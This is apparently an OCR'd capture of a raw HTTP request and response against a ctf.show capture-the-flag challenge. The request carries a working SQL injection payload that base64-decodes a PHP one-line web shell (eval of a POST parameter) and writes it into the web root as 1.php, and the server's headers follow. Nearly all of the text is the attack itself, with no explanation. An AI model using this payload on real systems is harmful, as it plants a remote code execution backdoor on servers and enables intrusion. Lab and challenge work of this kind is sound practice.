 GET /api/v5.php?id=
-1%27%20union%20select%201,from_base64(%22%50%44%39%77%61%
48%41%67%5a%58%5a%68%62%43%67%6b%58%31%42%50%55%31%52%62%4
d%56%30%70%4f%7a%38%2b%22)%20into%20outfile%20%22/var/www/
html/1.php&page=1&limit=10 HTTP/1.1
Host:
7a3f47b3-b906-49b0-b038-ece9529437e3.challenge.ctf.show
Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://7a3f47b3-b906-49b0-b038-ece9529437e3.challenge.ctf
.show/select-no-waf-5.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 01 Apr 2025 05:00:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Conne
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With
If-Modified-Since,Cache-Control,Content-Type,Authorizatio
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conn
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14